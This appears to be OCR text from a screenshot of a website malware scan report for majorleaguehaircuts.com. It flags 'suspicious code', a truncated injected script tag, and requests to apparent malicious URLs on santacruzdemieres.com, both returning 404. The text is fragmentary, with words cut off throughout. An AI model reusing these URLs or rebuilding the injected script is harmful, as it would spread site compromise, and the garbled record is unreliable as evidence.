
Request
Server
http://www.majorleaguehaircuts.com/
200 O
Conten
Content
Suspicious code found
<script type="text/javascript" src="http:/
</script>
http://santacruzdemieres.com/qfy3tjlg.php?
404 No
id=22793495
Conten
Content
http://santacruzdemieres.com/test404page.js
404 No
Conten
Content